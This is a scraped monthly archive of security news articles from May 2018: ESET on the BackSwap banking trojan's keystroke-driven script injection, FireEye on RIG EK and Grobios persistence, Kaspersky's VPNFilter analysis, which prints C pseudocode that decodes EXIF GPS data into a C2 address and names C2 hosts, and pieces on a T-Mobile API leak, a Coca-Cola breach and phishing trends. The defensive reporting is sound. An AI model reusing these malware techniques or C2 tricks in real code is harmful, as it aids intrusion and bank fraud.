
Articles 2018 May - English Press English Articles Page 1 2 3 4 5 6 2020 2019 2018 2017 2016 2015 2014 2013 2012
H Analysis Android Apple APT Attack BigBrothers BotNet Congress Crime Crypto Cryptocurrency Cyber CyberCrime CyberSpy CyberWar Exploit Forensics Hacking ICS Incindent iOS IT IoT Mobil OS Phishing Privacy Ransomware Safety Security Social Spam Virus Vulnerebility
Jednotlivé èlánky jsou rozdìleny podle mìsícù a zde je najdete./The articles are broken down by month and can be found here.
2018 - January February March April May June July August September October November December
BackSwap Trojan implements new techniques to steal funds from your bank account
28.5.2018 securityaffairs Virus
Security experts at ESET have spotted a new strain of banking trojan named BackSwap Trojan that implements new techniques to steal money from bank customers.
The new techniques allow the malware to bypass anti-malware solutions and security features implemented by browsers to prevent Man-In-The-Browser attacks.
Banking malware use to inject malicious code into the web page, either via the browser’s JavaScript console or directly into the address bar when the user access to the bank account. Injection mechanisms are the most popular techniques used by popular banking malware, including Dridex, Ursnif, Zbot, Trickbot, and Qbot.
Unfortunately for crooks, modern anti-malware are able to detect process injection activity and neutralize it, for this reason, cybercriminals are focusing their activities on more profitable malware such as ransomware and cryptocurrency miners.
The BackSwap Trojan overwhelms these obstacles using three completely new techniques that don’t tamper with the browser processes.
The first technique implemented by BackSwap allows the Trojan to detect when the user is accessing online banking services, the malicious code leverages a native Windows mechanism named the “message loop.”
“We have discovered a new banking malware family that uses an innovative technique to manipulate the browser: instead of using complex process injection methods to monitor browsing activity, the malware hooks key window message loop events in order to inspect values of the window objects for banking activity.” reads the analysis published by ESET.
“The malware monitors the URL currently being visited by installing event hooks for a specific range of relevant events available through the Windows message loop, such as EVENT_OBJECT_FOCUS, EVENT_OBJECT_SELECTION, EVENT_OBJECT_NAMECHANGE and a few others. The hook will look for URL patterns by searching the objects for strings starting with “https” retrieved by calling the get_accValue method from the event’s IAccessible interface.”
BackSwap simply taps into the Windows message loop searching for URL-like patterns, such as “https” strings and any other terms that are associated with bank’s website.
When the malware detects the browser is accessing the website of a bank it simulates key presses to perform the injection of the JavaScript appropriate for the corresponding bank.
“In older samples, the malware inserts the malicious script into the clipboard and simulates pressing the key combination for opening the developer’s console (CTRL+SHIFT+J in Google Chrome, CTRL+SHIFT+K in Mozilla Firefox) followed by CTRL+V, which pastes the content of the clipboard and then sends ENTER to execute the contents of the console. Finally, the malware sends the console key combination again to close the console. The browser window is also made invisible during this process – to regular users it might seem as if their browser simply froze for a moment.” reads the analysis published by ESET.
“In the newer variants of the malware, this approach has been upgraded – instead of interacting with the developer’s console, the malicious script is executed directly from the address bar, via JavaScript protocol URLs; a little-used feature supported by most browsers. The malware simply simulates pressing CTRL+L to select the address bar followed by the DELETE key to clear the field, then “types” in “javascript:” by calling SendMessageA in a loop, and then pastes the malicious script with the CTRL+V combination. It then executes the script by sending the ENTER key. At the end of the process, the address bar is cleared to remove any signs of compromise.”
Current versions of the BackSwap Trojan could be used against most popular browsers such as Google Chrome, Mozilla Firefox and Internet Explorer.
The experts believe that many other malware will adopt the same technique in a short time, it is easy to implement and very effective.
ESET confirmed that current versions of the BackSwap Trojan include the scripts to interact with five Polish banks, PKO Bank Polski, Bank Zachodni WBK S.A., mBank, ING, and Pekao.

“Nonetheless, ESET said it notified browser vendors about BackSwap’s new techniques in the hopes they’d deploy countermeasures in upcoming browser versions, and mitigate these types of attacks before they go mainstream with other malware families.” concluded ESET.
Experts noticed an ongoing activity involving the RIG Exploit Kit to deliver the Grobios Trojan
28.5.2018 securityaffairs Exploit
Malware researchers from FireEye recently noticed an interesting ongoing activity involving the infamous RIG Exploit Kit (EK) to deliver the Grobios Trojan.
Security experts highlighted several times the decline of the exploit kit activity after the disappearance of the Angler and Nuclear exploit kits in 2016.
Anyway, researchers at FireEye periodically observe significant developments in this space and recently noticed an interesting ongoing activity involving the infamous RIG Exploit Kit (EK).
The RIG Exploit Kit has been recently involved in the distribution of the Grobios Trojan, in the following image is reported the infection chain.

“We first observed redirects to RIG EK on Mar. 10, 2018, from the compromised domain, latorre[.]com[.]au, which had a malicious iframe injected to it.” reads the analysis published by FireEye.
“The iframe loads a malvertisement domain, which communicates over SSL and leads to the RIG EK landing page that loads the malicious Flash file”. “When opened, the Flash file drops the Grobios Trojan.”
Malware researchers said the Grobios Trojan implements several evasion techniques and uses various persistence mechanisms to make hard for victims to uninstall the threat. The malware implements the following techniques to gain persistence:
It delivers a copy of itself into the %APPDATA% folder (i.e. %APPDATA%\Google\v2.1.13554\<RandomName>.exe.), masquerading as a version of legitimate application installed on the target system. It creates an Autorun registry key and a shortcut in the Windows Startup folder.
It drops multiple copies of itself in subfolders of a program at the path %ProgramFiles%/%PROGRAMFILES(X86)%, masquerading as a different version of the installed program, and sets an Autorun registry key or creates a scheduled task.
It drops a copy itself in the %Temp% folder, and creates a scheduled task to run it.
The malware also uses multiple anti-debugging, anti-analysis and anti-VM techniques to evade the detection.
Once completed a series of checks to detect the VM and malware analysis environment, the Grobios Trojan connects to the command and control (C2) server to receive commands.
“In an effort to evade static detection, the authors have packed the sample with PECompact 2.xx.” continues the analysis.
“The unpacked sample has no function entries in the import table. It uses API hashing to obfuscate the names of API functions it calls and parses the PE header of the DLL files to match the name of a function to its hash. The malware also uses stack strings.”
Once infected the system, the malware also creates two scheduled tasks.
Experts highlighted that the malware protects its copy in the %TEMP% folder with (Windows Encrypted File System) EFS.
The analysis of the code also revealed the presence of two hardcoded obfuscated C2s.
“Despite the decline in activity, exploit kits still continue to put users at risk – especially those running older versions of software. Enterprises need to make sure their network nodes are fully patched.” concluded FireEye.
Further details including the IoCs for the threat are available in the report.
VPNFilter EXIF to C2 mechanism analysed
27.5.2018 Kaspersky Virus
On May 23 2018, our colleagues from Cisco Talos published their excellent analysis of VPNFilter, an IoT / router malware which exhibits some worrying characteristics.
Some of the things which stand out about VPNFilter are:
It has a redundant, multi-stage command and control mechanism which uses three different channels to receive information
It has a multi-stage architecture, in which some of the more complex functionality runs only in the memory of the infected devices
It contains a destructive payload which is capable of rendering the infected devices unbootable
It uses a broken (or incorrect) RC4 implementation which has been observed before with the BlackEnergy malware
Stage 2 command and control can be executed over TOR, meaning it will be hard to notice for someone checking the network traffic
We’ve decided to look a bit into the C&C mechanism for the persistent malware payload. As described in the Talos blog, this mechanism has several stages:
First, the malware tries to visit a number of gallery pages hosted on photobucket[.]com and fetches the first image from the page.
If this fails, the malware tries fetching an image file from a hardcoded domain, toknowall[.]com. This C2 domain is currently sinkholed by the FBI.
If that fails as well, the malware goes into a passive backdoor mode, in which it processes network traffic on the infected device waiting for the attacker’s commands.
For the first two scenarios in which the malware successfully receives an image file, a C2 extraction subroutine is called which converts the image EXIF coordinates into an IPv4 address. This is used as an easy way to avoid using DNS lookups to reach the C&C. Of course, in case this fails, the malware will indeed lookup the hardcoded domain (toknownall[.]com). It may be worth pointing that in the past, the BlackEnergy APT devs have shown a preference for using IP addresses for C&C instead of hardcoded domain names, which can be easily sinkholed.
To analyse the EXIF processing mechanism, we looked into the sample 5f358afee76f2a74b1a3443c6012b27b, mentioned in the Talos blog. The sample is an i386 ELF binary and is about 280KB in size.
Unfortunately for researchers, it appears that the photobucket.com galleries used by the malware have been deleted, so the malware cannot use the first C2 mechanism anymore. For instance:
With these galleries unavailable, the malware tries to reach the hardcoded domain toknowall[.]com.
While looking at the pDNS history for this domain, we noticed that it resolved to an IP addresses in France, at OVH, between Jan and Feb 2018:![]()
Interestingly, when visiting this website’s C2 URL, we are presented with a JPG image, suggesting it is still an active C2:
Here’s how it looks when viewed as an image:
When we look into the EXIF data for the picture, for instance using IrfanView, it looks as following:
Filename – update.jpg
GPS information: –
GPSLatitude – 97 30 -175 (97.451389)
GPSLongitude – -118 140 -22 (-115.672778)
How to get the IP out of these? The subroutine which calculates the C2 IP from the Latitude and Longitude can be found at offset 0x08049160 in the sample.
As it turns out, VPNFilter implements an actual EXIF parser to get the required information.
First, it searches for a binary value 0xE1. This makes sense because the EXIF attribute information begins with a tag “0xFF 0xE1”. Then, it verifies that the tag is followed by a string “Exif”. This is the exact data that should appear in a correct header of the Exif tag:
Exif tag
FF E1 Exif tag
xx Length of field
45 78 69 66 00 ‘Exif’
00 Padding
The tag is followed by an additional header:
“Attribute information” header
49 49 (or 4D 4D) Byte order, ‘II’ for little endian (‘MM’ for big endian)
2A 00 Fixed value
xx xx Offset of the first IFD
The data following this header is supposed to be the actual “attribute information” that is organized in so-called IFDs (Image File Directory) that are data records of a specific format. Each IFD consists of the following data:
IFD record
xx xx IFD tag
xx xx Data type
xx xx xx xx Number of data records of the same data type
xx xx xx xx Offset of the actual data, from the beginning of the EXIF
The malware’s parser carefully traverses each record until it finds the one with a tag ’25 88′ (0x8825 little endian). This is the tag value for “GPS Info”. That IFD record is, in turn, a list of tagged IFD records that hold separate values for latitude, longitude, timestamp, speed, etc. In our case, the code is looking for the tags ‘2’ (latitude) and ‘4’ (longitude). The data for latitude and longitude are stored as three values in the “rational” format : two 32-bit values, the first is the enumerator and the second one is the denominator. Each of these three values corresponds to degrees, minutes and seconds, respectively.
Then, for each record of interest, the code extracts the enumerator part and produces a string of three integers (i.e. “97 30 4294967121” and “4294967178 140 4294967274″ that will be displayed by a typical EXIF parser as 1193143 deg 55′ 21.00″, 4296160226 deg 47′ 54.00”). Then, curiously enough, it uses sscanf() to convert these strings back to integers. This may indicate that the GPS Info parser was taken from a third-party source file and used as-is. The extracted integers are then used to produce an actual IP address. The pseudocode in C is as follows:
const char lat[] = "97 30 4294967121"; // from Exif data
const char lon[] = "4294967178 140 4294967274"; // from Exif data
int o1p1, o1p2, o2p1, o3p1, o3p2, o4p1;
uint8_t octets[4];
sscanf(lat, "%d %d %d", &o1p2, &o1p1, &o2p1);
sscanf(lon, "%d %d %d", &o3p2, &o3p1, &o4p1);
octets[0] = o1p1 + ( o1p2 + 0x5A );
octets[1] = o2p1 + ( o1p2 + 0x5A );
octets[2] = o3p1 + ( o3p2 + 0xB4 );
octets[3] = o4p1 + ( o3p2 + 0xB4 );
printf("%u.%u.%u.%u\n", octets[0], octets[1], octets[2], octets[3]);
The implementation of the EXIF parser appears to be pretty generic. The fact that it correctly handles the byte order (swapping the data, if required) and traverses all EXIF records skipping them correctly, and that the GPS data is converted to a string and then back to integers most likely indicates that the code was reused from an EXIF-parsing library or toolkit.
For the values provided here, the code will produce the IP address “217.12.202.40” that is a known C&C of VPNFilter.
It should be noted that this IP is included in Cisco Talos’ IOCs list as a known C&C. Currently, it appears to be down.
What’s next?
Perhaps the most interesting question is who is behind VPNFilter. In their Affidavit for sinkholing the malware C2, FBI suggests it is related to Sofacy:
Interestingly, the same Affidavit contains the following phrase: “Sofacy Group, also known as apt28, sandworm, x-agent, pawn storm, fancy bear and sednit”. This would suggest that Sandworm, also known as BlackEnergy APT, is regarded as subgroup of Sofacy by the FBI. Most threat intel companies have held these groups separate before, although their activity is known to have overlapped in several cases.
Perhaps the most interesting technical detail, which Cisco Talos points in their blog linking VPNFilter to BlackEnergy, is the usage of a flawed RC4 algorithm.The RC4 key scheduling algorithm implementation from these is missing the typical “swap” at the end of the loop. While rare, this mistake or perhaps optimization from BlackEnergy, has been spotted by researchers and described publicly going as far back as 2010. For instance, Joe Stewart’s excellent analysis of Blackenergy2 explains this peculiarity.
So, is VPNFilter related to BlackEnergy? If we are to consider only the RC4 key scheduling implementation alone, we can say there is only a low confidence link. However, it should be noted that BlackEnergy is known to have deployed router malware going back as far as 2014, which we described in our blogpost: “BE2 custom plugins, router abuse, and target profiles“. We continue to look for other similarities which could support this theory.
A bug in T-Mobile site allowed anyone see any customer’s account details
27.5.2018 securityaffairs Incindent Hacking
A flaw in T-Mobile’s website allowed anyone to access the personal account details of any customer by providing their mobile number.
The bug discovered by the researcher Ryan Stevenson resides in the T-Mobile subdomain promotool.t-mobile.com used by the staff as a customer care portal to access the company’s internal tools.
The promotool.t-mobile.com subdomain contained a hidden API that would return customer data simply by invoking it with the customer’s cell phone number as a parameter.
The data leak was caused by the lack of any authentication mechanism for calling the API, in this way anyone could have had access to any customer record including full name, postal address, billing account number, and in some cases information about tax identification numbers.
The exposed records also included references to account PINs used by customers as a security question when they contact the customer case, this means that an attacker could use that information to impersonate a customer and take over its account.
“Although the API is understood to be used by T-Mobile staff to look up account details, it wasn’t protected with a password and could be easily used by anyone.” reported ZDnet.
“The returned data included a customer’s full name, postal address, billing account number, and in some cases information about tax identification numbers. The data also included customers’ account information, such as if a bill is past-due or if the customer had their service suspended.”

Searching for the portal on the Wayback Machine we can verify that the subdomain is online at least since October.
Stevenson reported the flaw to the telco giant in early April, the company quickly disabled the API and awarded the researcher of $1,000 under its bug bounty program.
“The bug bounty program exists so that researchers can alert us to vulnerabilities, which is what happened here, and we support this type of responsible and coordinated disclosure.” said T-Mobile spokesperson.
“The bug was patched as soon as possible and we have no evidence that any customer information was accessed,” the spokesperson added.
This isn’t the first time that T-Mobile discovered such kind of issues, in October Motherboard reported another API accessible from a different T-Mobile subdomain.
In February, Motherboard journalist Lorenzo Franceschi-Bicchierai published an interesting post on SIM hijacking reporting that T-Mobile customers were victims of an info disclosure exploit.
Coca-Cola data breach has affected about 8,000 workers
27.5.2018 securityaffairs Incindent
Coca-Cola discovered a security breach in September when law enforcement officials notified it that a former employee at a Coca-Cola subsidiary was found in possession of an external hard drive containing worker data.
Coca-Cola announced a data breach after a former employee was found in possession of worker data on a personal hard drive. In compliance with state laws, the company is notifying the data breach to the affected employees via letter.
The company discovered the security breach in September when law enforcement officials notified it that a former employee at a Coca-Cola subsidiary was found in possession of an external hard drive.
Coca-Cola supported the investigation conducted by law enforcement, it confirmed the authenticity of the documents that contained personal information of some workers.
The company did not disclose the incident immediately at the request of authorities who were investigating the data breach.
Following state laws, the company is now sending notification letters to affected employees.
According to a company spokesman, the data breach has affected about 8,000 workers.
“We are issuing data breach notices to about 8,000 individuals whose personal information was included in computer files that a former employee took with him when he left the company,” a company spokesperson told Bleeping Computer.
“We take information security very seriously, and we sympathize with everyone whose information may have been exposed. We regret any inconvenience or concern this may be causing them. We do not have any information to suggest that the information was used to commit identity theft.”
As usually happens in these cases, Coca-Cola is offering free identity monitoring for one year to affected employees.
Back in 2014, Coca-Cola warned some 74,000 employees and other individuals that their personal information was compromised due to the theft of several company laptops.
Spam and phishing in Q1 2018
27.5.2018 Kaspersky Analysis Phishing
Quarterly highlights
Data leaks
Early 2018 will be remembered for a series of data leak scandals. The most high-profile saw Facebook CEO Mark Zuckerberg grilled by US Congress, with many public figures supporting the Delete Facebook campaign. As a result, Zuckerberg promised to get tough and make it more difficult to harvest data from third-party apps.
But the buck doesn’t stop entirely with the tech giants—personal data often ends up in cybercriminal hands due to user carelessness. Some techniques may be timeworn, but one in particular still reels in the victims: Facebook users are one of the juiciest targets for cyberfraudsters looking to launch mass phishing attacks. Last year Facebook was one of the Top 3 most exploited company names. The schemes are numerous, but fairly standard: the user is asked to “verify” an account or lured into signing into a phishing site on the promise of interesting content.
Examples of phishing pages mimicking Facebook login
Fake pages such as these exist in all languages supported by the social media. Sometimes the correct localization is selected automatically based on the victim’s IP address.
Example of code used by cybercriminals to determine the victim’s location and adapt the phishing page
Data often falls into the hands of cybercriminals through third-party apps that users themselves give access to their accounts and sometimes even allow to post messages on their own behalf.
In early March, for instance, several hundred VKontakte users were hit when third parties gained access to their private correspondence. This happened as a result of apps using the social network’s open API to request access to personal data without guaranteeing its safe storage and use.
In the headline-grabbing case of Cambridge Analytica’s This Is Your Digital Life app, users also handed over personal information voluntarily. Carelessness is the culprit: many people are unaware of just how much data they give away in personality quizzes.
Social media quizzes often ask for a lot of user data,
Remember that cybercriminals often use social media to spread malicious content. For example, we wrote about fake airline giveaways, adult video spam, and even an Alberto Suárez phishing petition.
Another major personal data story was the appearance in Russia of the GetContact app for smartphones, which not only tells users who’s calling, but shows the names under which their contacts are saved in other app users’ phone books. For this, the program needs to be fed not just the user’s own data, but the entire address book (photos, email addresses, even conversation history). That earned GetContact a ban in several countries (even before it appeared in Russia).
Telegram, ICOs, cryptocurrencies
In Q1 a battle royale broke out over the Telegram messenger. It all began late last year with talk of an upcoming ICO. That provided the backdrop for cybercriminals to create, which by the end of Q1 had allegedly raked in as much as the company’s rumored private ICO.
Fake site offering the chance to participate in the Telegram ICO
